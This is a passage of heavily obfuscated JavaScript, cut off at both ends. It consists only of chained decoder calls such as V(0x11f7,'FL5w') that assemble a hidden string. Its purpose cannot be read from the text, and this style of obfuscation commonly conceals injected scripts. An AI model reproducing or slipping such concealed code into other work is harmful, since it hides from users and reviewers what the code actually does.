(0x11f7,'FL5w')+V(0xe55,'n7S8')+V(0x139,'Vl$4')+V(0x102a,'qn]Q')+V(0x4e1,'CJLK')+V(0x2d8,'FXFy')+V(0x941,'9RHK')+V(0x125f,'#$Fe')+V(0xdcd,'Q4Gs')+V(0x460,'Iu]!')+V(0x15c,'qn]Q')+V(0x1397,'aN)M')+V(0x11c2,'aN)M')+V(0x12f1,'o1U[')+V(0x6b7,'g&In')+V(0x744,'q]^Y')+V(0xa5a,'ag*h')+V(0x8b1,'$xh9')+V(0x493,'JYo9')+V(0x12d7,'IbY7')+V(0x250,'*NwI')+V(0xadd,']mP4')+V(0xc55,'7G)G')+V(0x1235,'WPQk')+V(0x1265,'Kl%L')+V(0x802,']mP4')+V(0x121c,'auI^')+V(0xe5c,']mP4')+V(0x256,'FXFy')+V(0x1297,'T^zC')+V(0xbc5,'3#])')+V(0x115a,'mM9Q')+V(0x4f1,'Iu]!')+V(0x1367,'iTr9')+V(0xfb4,'9RHK')+V(0x28a,'4Xa(')+V(0x2fe,']mP4')+V(0x6d8,'*zvu')+V(0x5f4,'n7S8')+V(0x471,'g&In')+V(0x117c,'auI^')+V(0x1476,'Vl$4')+V(0x46d,'Q4Gs')+V(0x7b5,'cgc1')+V(0x4e6,'NgbE')+V(0xede,'FL5w')+V(0x448,'auI^')+V(0xeb1,'[IDB')+V(0xdae,'FL5w')+V(0x13d4,'FXFy')+V(0x785,'aN)M')+V(0xa44,'#$Fe')+V(0x137f,'ZVO)')+V(0xe2a,'*NwI')+V(0x955,'5Zy1')+V(0xd85,'*zvu')+V(0x6a4,'5Zy1')+V(0x789,'T^zC')+V(0xb4c,'FL5w')+V(0xa4a,'kfyk')+V(0x1248,'Pzzt')+V(0xa78,'$xh9')+V(0x1244,'4lEd')+V(0xe0b,'fOz!')+V(0xe32,'[IDB')+V(0x55b,'9eG8')+V(0xdc4,'g&In')+V(0x7c6,'JYo9')+V(0xdb4,'Pzzt')+V(0x787,'exNx')+V(0x1252,'yp7h')+V(0x763,'ag*h')+V(0xd7a,'#$Fe')+V(0xad8,'iTr9')+V(0x498,'JYo9')+V(0x92d,'Q4Gs')+V(0xb01,'kfyk')+V(0x1c2,'Vl$4')+V(0x1453,'mM9Q')+V(0x70d,'iTr9')+V(0xed2,'fOz!')+V(0x60c,'qn]Q')+V(0x10ff,'baoz')+V(0x41a,'Pzzt')+V(0x1267,'auI^')+V(0xbe7,'Q4Gs')+V(0x1396,'NgbE')+V(0x1304,'*zvu')+V(0xaa0,'9RHK')+V(0x91a,'Vl$4')+V(0x13c7,'$xh9')+V(0xeef,']mP4')+V(0x366,'ZVO)')+V(0xc1a,'T^zC')+V(0x7a5,'iTr9')+V(0x2eb,'Emwn')+V(0x362,'aN)M')+V(0xf22,'5Zy1')+V(0x2e4,'9RHK')+V(0x462,'#$Fe')+V(0x128e,'ag*h')+V(0x90f,'ZVO)')+V(0x2cc,'o1U[')+V(0x13a9,'fOz!')+V(0xaab,'kfyk')+V(0x1407,'yp7h')+V(0xabf,'NgbE')+V(0xc6a,'cgc1')+V(0x73f,'mM9Q')+V(0x9ad,'4Xa(')+V(0x9cb,'Iu]!')+V(0xe46,'aN)M')+V(0x810,'eHsH')+V(0x91e,'o1U[')+V(0x5a1,'Q4Gs')+V(0x1240,'4lEd')+V(0x664,'Iu]!')+V(0x378,'q]^Y')+V(0xe4f,'Kl%L')+V(0xd15,'[IDB')+V(0xe4,'baoz')+V(0xc04,'q]^Y')+V(0x857,'$xh9')+V(0xae3,'#$Fe')+V(0x54f,'T^zC')+V(0xb18,'Q4Gs')+V(0x958,'9RHK')+V(0x79f,'Q4Gs')+V(0xd0a,'4lEd')+V(0x1155,'[IDB'))+(V(0xbd2,'Iu]!')+V(0x1436,'6@aD')+V(0x7da,'#$Fe')+V(0xd82,']mP4')+V(0xf93,'ZVO)')+V(0x7a6,'#$Fe')+V(0x1461,'Iu]!')+V(0xf2c,'*NwI')+V(0xa9c,'n7S8')+V(0x7cd,'xlaH')+V(0xdcb,'FL5w')+V(0x680,'cgc1')+V(0x3d0,'iTr9')+V(0x6c2,'[IDB')+V(0xdf2,'FL5w')+V(0x11ac,'CJLK')+V(0x77d,'xlaH')+V(0x32e,'mM9Q')+V(0xcba,'Kl%L')+V(0x5ac,'#$Fe')+V(0x952,'mM9Q')+V(0x396,'fOz!')+V(0xbb1,'n7S8')+V(0x2be,'Vl$4')+V(0x974,'WPQk')+V(0xfe6,'9eG8')+V(0xc6e,'qn]Q')+V(0xeca,'qn]Q')+V(0x2d6,'iTr9')+V(0x108b,'3#])')+V(0x1db,'ag*h')+V(0x12d1,'[IDB')+V(0x423,'9eG8')+V(0xc01,'ZVO)')+V(0x628,'6@aD')+V(0x1ad,'9eG8')+V(0x9d0,'IbY7')+V(0xffa,'Kl%L')+V(0x585,'BKDL')+V(0x1402,'baoz')+V(0x24c,'6K5!')+V(0x844,'Kl%L')+V(0xba9,'kfyk')+V(0xa16,'ZVO)')+V(0x1047,'Pzzt')+V(0x1de,'FL5w')+V(0x203,'Pzzt')+V(0xe1c,'CJLK')+V(0x96a,'FXFy')+V(0x7a9,'JYo9')+V(0x12fc,'[IDB')+V(0x146,'6@aD')+V(0x1099,'qn]Q')+V(0x4a6,'iTr9')+V(0xb17,'#$Fe')+V(0x1338,'$xh9')+V(0xb74,'qn]Q')+V(0x4c9,'$xh9')+V(0x340,'#$Fe')+V(0x1077,'aN)M')+V(0x5e2,'FXFy')+V(0x11c8,'NgbE')+V(0x130b,'fOz!')+V(0x9e4,'baoz')+V(0x5c3,'#$Fe')+V(0xddb,'eHsH')+V(0x116e,'mM9Q')+V(0xaf3,'q]^Y')+V(0x80d,'Emwn')+V(0xf2e,'6K5!')+V(0xf80,'Kl%L')+V(0xa40,'xlaH')+V(0x45c,'kfyk')+V(0x9c5,'baoz')+V(0x13e1,'FL5w')+V(0xbca,'aN)M')+V(0xb00,'WPQk')+V(0x7f5,'ZVO)')+V(0xdeb,'Vl$4')+V(0xf01,'4lEd')+V(0xf3c,'Pzzt')+V(0x997,'Q4Gs')+V(0x9d8,'IbY7')+V(0xaa2,'7G)G')+V(0x129a,'Vl$4')+V(0xf5b,'9RHK')+V(0x47b,'4Xa(')+V(0x70e,'[IDB')+V(0x553,'JYo9')+V(0x3e0,'WPQk')+V(0x60a,'BKDL')+V(0xbb2,'9RHK')+V(0xf17,'*Ahq')+V(0xa20,'5Zy1')+V(0x8ea,'WPQk')+V(0xc1f,'q]^Y')+V(0x3a4,'4lEd')+V(0xcd2,'o1U[')+V(0x1375,'*Ahq')+V(0x903,'*Ahq')+V(0x606,'Pzzt')+V(0x850,'Emwn')+V(0x12cb,'FL5w')+V(0x150,'baoz')+V(0x47a,'q]^Y')+V(0x672,'[IDB')+V(0x5f8,'*NwI')+V(0xe1d,'xlaH')+V(0xde6,'9eG8')+V(0x71d,'iTr9')+V(0x999,'IbY7')+V(0x3a0,'IbY7')+V(0x136c,'baoz')+V(0x98a,'5Zy1')+V(0x65a,'mM9Q')+V(0xfa9,'ZVO)')+V(0xf1c,'yp7h')+V(0x937,'9RHK')+V(0x2ab,'Vl$4')+V(0x12b1,'JYo9')+V(0x211,'FL5w')+V(0x12dd,'IbY7')+V(0x1058,'9RHK')+V(0x4cf,'7G)G')+V(0x1158,'Kl%L')+V(0x515,'#$Fe')+V(0x5b9,'JYo9')+V(0x1044,'aN)M')+V(0xb6e,'q]^Y')+V(0x1183,'iTr9')+V(0x2ee,'6@aD')+V(0xd7e,'IbY7')+V(0x1467,'q]^Y')+V(0xed6,'exNx')+V(0xcbf,'g&In')+V(0xd28,'IbY7')+V(0x1205,'exNx')+V(0xad0,'3#])')+V(0x1303,'FXFy')+V(0xde7,'ag*h')+V(0x1346,'#$Fe')+V(0x6cd,'eHsH')+V(0x138f,'g&In')+V(0x809,'5Zy1')+V(0x12df,'*zvu')+V(0x11b6,'fOz!')+V(0xb82,'#$Fe')+V(0x79c,'IbY7')+V(0x1023,'4lEd')+V(0x986,'exNx')+V(0xd67,'7G)G')+V(0x1204,'qn]Q')+V(0x675,'9RHK')+V(0x8f4,'xlaH')+V(0xe39,'ag*h')+V(0xa3d,'[IDB')+V(0xfdf,']mP4')+V(0xa0e,'fOz!')+V(0x142a,'4lEd')+V(0x87e,'FL5w')+V(0xb5f,'q]^Y')+V(0x546,'NgbE')+V(0x8b7,'6@aD')+V(0x920,'$xh9')+V(0x573,'cgc1')+V(0x2fb,'ag*h')+V(0x1e0,'Iu]!')+V(0xd73,'g&In')+V(0x11cc,'Emwn')+V(0xcf5,'fOz!')+V(0x1366,'9RHK')+V(0x3b9,'JYo9')+V(0xb8d,'IbY7')+V(0xe50,'kfyk')+V(0xd0d,'ZVO)')+V(0xdd0,'exNx')+V(0x4b3,'3#])')+V(0xd2d,'yp7h')+V(0xae2,'*zvu')+V(0x10b9,'4lEd')+V(0x1327,'JYo9')+V(0x620,'JYo9')+V(0x255,'T^zC')+V(0xe01,'[IDB')+V(0x304,'yp7h')+V(0xdb0,'kfyk')+V(0x4a2,'auI^')+V(0x108e,'Q4Gs')+V(0x95b,'iTr9')+V(0x26d,'aN)M')+V(0x1283,'IbY7')+V(0xcea,'ZVO)')+V(0x35f,'6K5!')+V(0xc8f,'iTr9')+V(0x589,'Emwn')+V(0x9dc,'q]^Y')+V(0x5b6,'*Ahq')+V(0x36e,'#$Fe')+V(0x175,'5Zy1')+V(0x1192,'aN)M'))+(V(0x141f,'JYo9')+V(0x6f8,'BKDL')+V(0xa80,'ZVO)')+V(0x9ec,'Emwn')+V(0x516,'[IDB')+V(0xb07,'fOz!')+V(0x728,'BKDL')+V(0x119,'yp7h')+V(0xbaf,'kfyk')+V(0x883,'JYo9')+V(0x12ed,'aN)M')+V(0x1a0,'eHsH')+V(0xf4b,'6@aD')+V(0x354,'*zvu')+V(0x1bd,'Q4Gs')+V(0x13c1,'FXFy')+V(0x9c7,'6@aD')+V(0xf06,'cgc1')+V(0xe0a,'FL5w')+V(0x11df,'iTr9')+V(0x13f2,'Emwn')+V(0x132f,'kfyk')+V(0xf10,'FXFy')+V(0x1421,'NgbE')+V(0xe04,'NgbE')+V(0x27f,'kfyk')+V(0xe75,'cgc1')+V(0x108,'FXFy')+V(0x176,'T^zC')+V(0x46c,'Pzzt')+V(0xca9,'NgbE')+V(0xfdc,'Pzzt')+V(0xcb6,'n7S8')+V(0x485,'aN)M')+V(0x724,'qn]Q')+V(0x1324,'n7S8')+V(0xc0a,'T^zC')+V(0xd1a,'Q4Gs')+V(0x223,'Kl%L')+V(0xe38,'o1U[')+V(0xdb6,'cgc1')+V(0x51b,'9eG8')+V(0x55d,'q]^Y')+V(0xfba,'kfyk')+V(0x6e7,'6@aD')+V(0x799,'Q4Gs')+V(0xa06,'Iu]!')+V(0xc90,'#$Fe')+V(0x1107,'BKDL')+V(0x217,'q]^Y')+V(0x415,'FXFy')+V(0x446,'T^zC')+V(0xe95,'BKDL')+V(0xe19,'eHsH')+V(0xc69,'6@aD')+V(0x1063,'NgbE')+V(0x10cc,'n7S8')+V(0xc57,'*NwI')+V(0x56f,'yp7h')+V(0x12d4,'auI^')+V(0x499,'CJLK')+V(0x1f3,'FL5w')+V(0x8c1,'cgc1')+V(0xcbb,'Vl$4')+V(0xbb3,'Pzzt')+V(0x837,'Pzzt')+V(0x1071,'ZVO)')+V(0xcce,'T^zC')+V(0xa09,'Pzzt')+V(0x120e,'BKDL')+V(0xd11,'fOz!')+V(0x12d9,'Emwn')+V(0xbf5,'eHsH')+V(0x337,'qn]Q')+V(0x872,'Q4Gs')+V(0x1277,'o1U[')+V(0x3ed,'iTr9')+V(0x1337,'qn]Q')+V(0x2a4,'qn]Q')+V(0x9f2,'yp7h')+V(0x523,'Kl%L')+V(0x146b,'FL5w')+V(0x1082,'exNx')+V(0xbb8,'#$Fe')+V(0xa85,'ZVO)')+V(0xaad,'Kl%L')+V(0x388,'mM9Q')+V(0x65d,'aN)M')+V(0x110b,'IbY7')+V(0x909,'WPQk')+V(0xd6d,'g&In')+V(0x10fc,'FL5w')+V(0xd9f,'o1U[')+V(0xc15,'fOz!')+V(0x1238,'*zvu')+V(0x7f9,'g&In')+V(0x11a9,'kfyk')+V(0x117d,'9eG8')+V(0x3f2,'aN)M')+V(0x12cf,'iTr9')+V(0xef6,'kfyk')+V(0x128,'Emwn')+V(0x41d,'FL5w')+V(0x84e,'4lEd')+V(0x12f3,'9RHK')+V(0x7e5,'T^zC')+V(0x70c,'7G)G')+V(0xb59,'qn]Q')+V(0x147e,'#$Fe')+V(0x994,'Q4Gs')+V(0x2a2,'*zvu')+V(0x12c7,'FXFy')+V(0x1428,'JYo9')+V(0x1231,'o1U[')+V(0x794,'*NwI')+V(0x195,'Iu]!')+V(0xc1d,'WPQk')+V(0xca7,'Kl%L')+V(0xe74,'Vl$4')+V(0x120,'aN)M')+V(0x134b,'kfyk')+V(0x1e4,'exNx')+V(0x1043,']mP4')+V(0x11e6,'aN)M')+V(0x1ea,'auI^')+V(0x1305,'eHsH')+V(0xd9d,'4lEd')+V(0x1279,'iTr9')+V(0x2f4,'BKDL')+V(0xb28,'$xh9')+V(0x1075,'JYo9')+V(0x52c,'*Ahq')+V(0x33d,'o1U[')+V(0xcf4,'xlaH')+V(0x419,'CJLK')+V(0x9e6,'9eG8')+V(0x1217,'NgbE')+V(0xc0d,'fOz!')+V(0xb89,'T^zC')+V(0x4c1,'Iu]!')+V(0xa75,'NgbE')+V(0xabd,'9RHK')+V(0x75a,'mM9Q')+V(0x33b,'WPQk')+V(0x575,'Kl%L')+V(0x393,'6K5!')+V(0x14c,'#$Fe')+V(0xacf,'3#])')+V(0xc35,'qn]Q')+V(0xe82,'q]^Y')+V(0x1495,'[IDB')+V(0x1295,'JYo9')+V(0xb08,'exNx')+V(0x67d,'#$Fe')+V(0x73a,'[IDB')+V(0xa05,'baoz')+V(0x90e,'#$Fe')+V(0x7a4,'ag*h')+V(0x11d9,'xlaH')+V(0x7b7,'ag*h')+V(0x95f,'9eG8')+V(0xe58,'3#])')+V(0xe47,'$xh9')+V(0x108a,'4Xa(')+V(0xb91,'kfyk')+V(0xccb,'3#])')+V(0xefd,'Kl%L')+V(0x1317,'*Ahq')+V(0x834,'Iu]!')+V(0x1442,'o1U[')+V(0x5e6,'ag*h')+V(0x50e,'o1U[')+V(0x11a3,'7G)G')+V(0x3d5,'FXFy')+V(0x62a,'*NwI')+V(0x944,'BKDL')+V(0x49a,']mP4')+V(0x5bf,'$xh9')+V(0x9c2,'eHsH')+V(0x186,'baoz')+V(0x260,'Q4Gs')+V(0x5fc,'9eG8')+V(0xc3a,'Emwn')+V(0x2bd,'WPQk')+V(0x4bd,'FXFy')+V(0x368,'Pzzt')+V(0xd40,'NgbE')+V(0xfb3,'NgbE')+V(0xf8e,'ZVO)')+V(0x297,'*NwI')+V(0xa47,'6K5!')+V(0x831,'aN)M')+V(0x1b9,'Pzzt')+V(0x2a8,'ZVO)')+V(0x1358,'ZVO)')+V(0x547,'Emwn')+V(0x9ce,'iTr9')+V(0x8aa,'baoz')+V(0xdce,'$xh9')+V(0xb6a,'ZVO)'))+(V(0x1446,'*Ahq')+V(0x6c3,'n7S8')+V(0x227,'auI^')+V(0x631,'*Ahq')+V(0xc51,'4Xa(')+V(0x9bc,'5Zy1')+V(0x689,'cgc1')+V(0x4d6,'xlaH')+V(0xf21,'6K5!')+V(0x1318,'4Xa(')+V(0x49b,']mP4')+V(0xf5d,'6K5!')+V(0xe76,'baoz')+V(0x80c,'kfyk')+V(0x50a,'*zvu')+V(0x3eb,'aN)M')+V(0x904,'Pzzt')+V(0x579,'*zvu')+V(0xa22,'g&In')+V(0x10e6,'Emwn')+V(0x2b6,'exNx')+V(0x13c3,'IbY7')+V(0x13f0,'4lEd')+V(0xb54,'*NwI')+V(0x1184,'T^zC')+V(0x1061,'4lEd')+V(0xd69,'WPQk')+V(0x15d,'WPQk')+V(0xc70,'Iu]!')+V(0x323,'Kl%L')+V(0x4ca,'*zvu')+V(0x4bb,'g&In')+V(0x13c9,'xlaH')+V(0x1422,'9eG8')+V(0xdc5,'Vl$4')+V(0x12e4,'cgc1')+V(0x6ef,'FXFy')+V(0xe79,'Kl%L')+V(0xc2b,'ZVO)')+V(0xe14,'q]^Y')+V(0x654,'Kl%L')+V(0x308,'n7S8')+V(0x461,'6K5!')+V(0xdb8,'6K5!')+V(0x791,'o1U[')+V(0x58a,'yp7h')+V(0x123d,'9RHK')+V(0x11b2,'kfyk')+V(0x192,'#$Fe')+V(0x877,'7G)G')+V(0x8e8,'CJLK')+V(0xaf1,'q]^Y')+V(0xd02,'Iu]!')+V(0x8e5,'cgc1')+V(0xa69,'ZVO)')+V(0x248,'*NwI')+V(0x5ec,'eHsH')+V(0xec1,'o1U[')+V(0x129d,'qn]Q')+V(0x4e9,'CJLK')+V(0xf54,'iTr9')+V(0x10be,']mP4')+V(0xc2a,'FXFy')+V(0x5c5,'*zvu')+V(0x1d2,'FXFy')+V(0x7d9,'IbY7')+V(0x1392,'cgc1')+V(0xc59,'Emwn')+V(0xdbc,'Emwn')+V(0x627,'xlaH')+V(0xd7f,'*Ahq')+V(0x697,'auI^')+V(0x82a,'exNx')+V(0xf0e,'5Zy1')+V(0xe52,'fOz!')+V(0xcb8,'qn]Q')+V(0x83f,'#$Fe')+V(0xbe4,'auI^')+V(0xf08,'9RHK')+V(0x6ed,'BKDL')+V(0x12e6,'aN)M')+V(0xd49,'[IDB')+V(0x852,'baoz')+V(0x11b1,'qn]Q')+V(0x29a,'aN)M')+V(0x792,'T^zC')+V(0xe7c,'Kl%L')+V(0x32d,'n7S8')+V(0xddd,'7G)G')+V(0x1269,'FL5w')+V(0x113,'Pzzt')+V(0x847,'IbY7')+V(0x469,'6@aD')+V(0x6f5,'o1U[')+V(0x11b7,'xlaH')+V(0x339,'o1U[')+V(0x1013,'eHsH')+V(0x134d,'ZVO)')+V(0x63c,'exNx')+V(0x1380,'*zvu')+V(0xdb7,'o1U[')+V(0x4c8,'q]^Y')+V(0x12ca,'FXFy')+V(0x1209,'NgbE')+V(0xcb7,'q]^Y')+V(0x11ec,'iTr9')+V(0x1488,'n7S8')+V(0x68f,'yp7h')+V(0x4d3,'7G)G')+V(0x542,'5Zy1')+V(0x1315,'Kl%L')+V(0xb29,'Emwn')+V(0x2fa,'CJLK')+V(0x1da,'n7S8')+V(0x21d,'9eG8')+V(0xd9b,'kfyk')+V(0xe8c,'FXFy')+V(0x998,'iTr9')+V(0x923,'Pzzt')+V(0x2bb,'IbY7')+V(0x865,'9RHK')+V(0x65f,'Emwn')+V(0x8ce,'$xh9')+V(0x9a7,'4lEd')+V(0x118,'5Zy1')+V(0x95a,']mP4')+V(0x2a3,'qn]Q')+V(0x8fd,'*zvu')+V(0x1086,'#$Fe')+V(0x59c,'kfyk')+V(0x729,'BKDL')+V(0x94a,'Iu]!')+V(0x78f,'*zvu')+V(0x835,'BKDL')+V(0x1ef,'baoz')+V(0x918,']mP4')+V(0x131d,'6K5!')+V(0x9f7,'CJLK')+V(0xb15,'ag*h')+V(0x6d6,'g&In')+V(0x109f,'iTr9')+V(0x13ac,'BKDL')+V(0xb12,'FL5w')+V(0x3c1,'BKDL')+V(0x30f,'qn]Q')+V(0x667,']mP4')+V(0xa17,'Kl%L')+V(0x10d,'Vl$4')+V(0x1362,'FL5w')+V(0x11cd,'Kl%L')+V(0xe71,'7G)G')+V(0xb7e,'BKDL')+V(0x62b,'*zvu')+V(0xf18,'yp7h')+V(0x5bb,'fOz!')+V(0x93d,'aN)M')+V(0x146f,'cgc1')+V(0xa5e,'T^zC')+V(0x40b,'FL5w')+V(0x1468,'eHsH')+V(0x6e1,'Emwn')+V(0xd01,'9RHK')+V(0xec0,'Iu]!')+V(0xd2c,'g&In')+V(0x85a,'ZVO)')+V(0x9b5,'fOz!')+V(0x647,'xlaH')+V(0x115,'WPQk')+V(0x11a1,'Vl$4')+V(0xaf2,'WPQk')+V(0x8fb,'baoz')+V(0x950,'ZVO)')+V(0x30d,'kfyk')+V(0x2e7,'4Xa(')+V(0xade,'cgc1')+V(0x115c,'Iu]!')+V(0x2e0,'5Zy1')+V(0xdff,'auI^')+V(0x1142,'6@aD')+V(0x140f,'iTr9')+V(0xfd3,'7G)G')+V(0x350,'Q4Gs')+V(0xca2,'T^zC')+V(0xc2f,'g&In')+V(0x4be,'NgbE')+V(0x361,'ZVO)')+V(0xe2f,'3#])')+V(0x58b,'ZVO)')+V(0xb22,'Iu]!')+V(0x942,'JYo9')+V(0x512,'9RHK')+V(0xf49,'Pzzt')+V(0x424,'NgbE')+V(0x140e,'FXFy')+V(0xb92,'q]^Y')+V(0x104e,'Emwn')+V(0x3d7,'baoz')+V(0xb26,'yp7h')+V(0xfd5,'o1U[')+V(0x4a3,'FXFy'))+(V(0x10c4,'q]^Y')+V(0x61a,'cgc1')+V(0x2c4,'Emwn')+V(0xe90,'*NwI')+V(0x42b,'yp7h')+V(0x406,'Pzzt')+V(0x1098,'FXFy')+V(0xf15,'aN)M')+V(0xe25,'baoz')+V(0xf0,'$xh9')+V(0xa4b,'NgbE')+V(0x981,'3#])')+V(0x128d,'qn]Q')+V(0x928,'6K5!')+V(0xc61,'6K5!')+V(0x3cb,'6@aD')+V(0xfea,'Iu]!')+V(0x12ee,'6@aD')+V(0xcd9,'6K5!')+V(0x8bf,'Vl$4')+V(0xd2b,'cgc1')+V(0xe0f,'7G)G')+V(0xea9,'T^zC')+V(0x472,'ZVO)')+V(0x716,'qn]Q')+V(0x84b,'6K5!')+V(0x605,'9RHK')+V(0x120f,'3#])')+V(0x100c,'Q4Gs')+V(0x152,'cgc1')+V(0x11e5,'[IDB')+V(0x13fc,'7G)G')+V(0x1408,'6@aD')+V(0x56e,'xlaH')+V(0x5a9,'Emwn')+V(0x13de,'T^zC')+V(0x1101,'4lEd')+V(0x13ec,'IbY7')+V(0x5fb,'baoz')+V(0x1ae,'xlaH')+V(0xd30,'ag*h')+V(0x1ee,'#$Fe')+V(0x929,'WPQk')+V(0x348,'yp7h')+V(0x87a,'ZVO)')+V(0x6bf,'exNx')+V(0xa0f,'n7S8')+V(0x4e4,'eHsH')+V(0xc31,'FL5w')+V(0x97c,'Pzzt')+V(0x14a0,'Kl%L')+V(0x114a,'JYo9')+V(0xf78,'baoz')+V(0xcec,'$xh9')+V(0x879,'IbY7')+V(0x10c9,'Vl$4')+V(0x9ba,'Emwn')+V(0x6cf,'o1U[')+V(0x7e4,'aN)M')+V(0x1fd,'4Xa(')+V(0xd6b,'qn]Q')+V(0xc78,'exNx')+V(0x130c,'JYo9')+V(0x509,']mP4')+V(0x4ba,'BKDL')+V(0x870,'auI^')+V(0x27b,'Q4Gs')+V(0x73d,'yp7h')+V(0x1f1,'g&In')+V(0x10d8,'baoz')+V(0xfb1,'exNx')+V(0x325,'yp7h')+V(0xbd0,'yp7h')+V(0x28e,'*zvu')+V(0xf7c,'aN)M')+V(0x7cc,'6@aD')+V(0x12ab,'g&In')+V(0x1340,'6K5!')+V(0x146c,'4Xa(')+V(0x341,'#$Fe')+V(0x640,'WPQk')+V(0x584,'n7S8')+V(0x2e9,'mM9Q')+V(0x1293,'T^zC')+V(0x7e3,'$xh9')+V(0x16d,'#$Fe')+V(0xcbc,'9eG8')+V(0x453,'T^zC')+V(0x838,'o1U[')+V(0xe24,'BKDL')+V(0x581,'ZVO)')+V(0x53d,'FL5w')+V(0xcb9,'FL5w')+V(0xc8a,'5Zy1')+V(0x1078,'qn]Q')+V(0x111f,'Q4Gs')+V(0x1a4,'BKDL')+V(0x13cb,'3#])')+V(0x1f6,'3#])')+V(0xdea,'WPQk')+V(0x109,'*NwI')+V(0x17e,'$xh9')+V(0x149d,'6K5!')+V(0x1261,'4Xa(')+V(0xb10,'xlaH')+V(0x4cd,'Emwn')+V(0x996,'n7S8')+V(0x614,'FXFy')+V(0xef7,'4Xa(')+V(0x13c5,'n7S8')+V(0x114f,'baoz')+V(0x1b8,'WPQk')+V(0xe2b,'9RHK')+V(0xed1,'FXFy')+V(0xc48,'Iu]!')+V(0xa81,'q]^Y')+V(0x53f,'[IDB')+V(0x992,'JYo9')+V(0x9fd,'$xh9')+V(0xbfe,'FXFy')+V(0x861,'T^zC')+V(0x126b,'q]^Y')+V(0x8dd,'*Ahq')+V(0x6e0,'9eG8')+V(0x11a7,'Kl%L')+V(0x79b,'xlaH')+V(0xfb9,'3#])')+V(0x54b,'Vl$4')+V(0x6ec,'9eG8')+V(0xd1f,'6K5!')+V(0xb79,']mP4')+V(0x136d,'fOz!')+V(0xfe1,'#$Fe')+V(0x110c,'5Zy1')+V(0x41c,'6K5!')+V(0x10a3,'qn]Q')+V(0x5ad,'baoz')+V(0xaf8,'g&In')+V(0xc1c,'cgc1')+V(0xbcf,'*zvu')+V(0xfbb,'Iu]!')+V(0xcf3,'[IDB')+V(0x6fa,'Q4Gs')+V(0x117a,'6@aD')+V(0xe86,'NgbE')+V(0x10af,'IbY7')+V(0xff,'#$Fe')+V(0x8fc,'Pzzt')+V(0x57d,'BKDL')+V(0x15a,'IbY7')+V(0xbef,'IbY7')+V(0x1298,'qn]Q')+V(0xf42,'5Zy1')+V(0x1212,'cgc1')+V(0xa3c,'aN)M')+V(0x91d,'qn]Q')+V(0x12d8,'T^zC')+V(0x9a8,'5Zy1')+V(0xea5,'qn]Q')+V(0x56d,'ZVO)')+V(0x121a,'IbY7')+V(0x122f,'4Xa(')+V(0xded,'aN)M')+V(0x4da,'9RHK')+V(0x101b,'T^zC')+V(0xf65,']mP4')+V(0xcef,'n7S8')+V(0x7fc,'yp7h')+V(0x45f,'6K5!')+V(0x8eb,'g&In')+V(0x89f,'4lEd')+V(0x12db,'*Ahq')+V(0x1491,'*Ahq')+V(0x95d,'auI^')+V(0x7ec,'mM9Q')+V(0x12a,'eHsH')+V(0x57a,'aN)M')+V(0x1411,'9eG8')+V(0x135f,'*Ahq')+V(0xf51,'Vl$4')+V(0x133e,'Kl%L')+V(0xd6c,'FXFy')+V(0x96b,'ag*h')+V(0x6e6,']mP4')+V(0xb5c,'FL5w')+V(0xde4,'fOz!')+V(0xc5e,'$xh9')+V(0xc40,'T^zC')+V(0x1104,'IbY7')+V(0x10e5,'$xh9')+V(0x1471,'6@aD')+V(0xc97,'mM9Q')+V(0xa14,'iTr9')+V(0xd8e,'auI^')+V(0x1c0,'JYo9')+V(0xfbd,'IbY7')+V(0xf13,'exNx')+V(0xb7f,'*zvu')+V(0x11d8,'auI^')+V(0x726,'mM9Q'))+(V(0xcae,'4Xa(')+V(0xe6d,'eHsH')+V(0x720,'WPQk')+V(0x602,'JYo9')+V(0xdcc,'6@aD')+V(0x22f,'*zvu')+V(0xdf9,'exNx')+V(0x11c,'eHsH')+V(0xe26,'baoz')+V(0x911,'fOz!')+V(0xeab,'ag*h')+V(0x1cd,'kfyk')+V(0xa57,'ag*h')+V(0x615,'exNx')+V(0xb42,'FXFy')+V(0xd41,'mM9Q')+V(0x734,'FXFy')+V(0x13be,'FL5w')+V(0x138b,'g&In')+V(0xb9d,'qn]Q')+V(0x1012,'n7S8')+V(0x101f,'qn]Q')+V(0x126d,'Pzzt')+V(0x6fb,'IbY7')+V(0x131a,'*zvu')+V(0x87b,'auI^')+V(0xbc2,'g&In')+V(0x1d3,'4lEd')+V(0xe96,'kfyk')+V(0x545,'FXFy')+V(0x9e3,'Kl%L')+V(0x12d2,'n7S8')+V(0x302,'yp7h')+V(0x131f,'exNx')+V(0x7d8,'IbY7')+V(0xa4c,'NgbE')+V(0x228,'7G)G')+V(0x1268,'WPQk')+V(0x140c,'Pzzt')+V(0x612,'xlaH')+V(0xb6d,'exNx')+V(0x1162,'cgc1')+V(0x12a7,'mM9Q')+V(0x1313,'mM9Q')+V(0xa6a,'Iu]!')+V(0x1c8,'kfyk')+V(0x31e,'qn]Q')+V(0x568,'7G)G')+V(0xbb9,'T^zC')+V(0x97b,'Emwn')+V(0x23a,'[IDB')+V(0x30c,'g&In')+V(0x550,'n7S8')+V(0xda6,'aN)M')+V(0x10ed,'CJLK')+V(0xb9a,'3#])')+V(0x775,'eHsH')+V(0x4ce,'aN)M')+V(0x135b,'kfyk')+V(0x126c,'FL5w')+V(0x6a3,'IbY7')+V(0x3a9,'NgbE')+V(0xf9c,'Pzzt')+V(0x147d,'Vl$4')+V(0x4a5,'*Ahq')+V(0x35e,'IbY7')+V(0x9ae,'IbY7')+V(0xaba,'fOz!')+V(0x13b4,'qn]Q')+V(0xb66,'Kl%L')+V(0x102d,'Emwn')+V(0xad5,'ZVO)')+V(0x1275,'FXFy')+V(0xf67,'o1U[')+V(0x49c,'mM9Q')+V(0xda0,'7G)G')+V(0x6a2,'exNx')+V(0xd72,'*zvu')+V(0xf7b,']mP4')+V(0x45a,'*NwI')+V(0x6eb,'qn]Q')+V(0xaaa,'9RHK')+V(0x65b,'iTr9')+V(0x113d,'fOz!')+V(0xc33,'cgc1')+V(0x117e,'ag*h')+V(0x7b8,'q]^Y')+V(0xef0,'6K5!')+V(0x10f3,'ag*h')+V(0x13b9,'xlaH')+V(0x422,'aN)M')+V(0xe2d,'T^zC')+V(0xc8b,'auI^')+V(0x90a,'9eG8')+V(0x11ed,'6@aD')+V(0x330,'xlaH')+V(0x405,']mP4')+V(0x1013,'eHsH')+V(0x3e5,'baoz')+V(0x1e1,'xlaH')+V(0xd96,'n7S8')+V(0x82f,'yp7h')+V(0x97d,'exNx')+V(0x820,'q]^Y')+V(0xae4,'T^zC')+V(0x7e7,'Pzzt')+V(0xb69,'q]^Y')+V(0x145f,'FL5w')+V(0x60e,'o1U[')+V(0xd58,'4Xa(')+V(0xa9a,'Iu]!')+V(0x13a5,'WP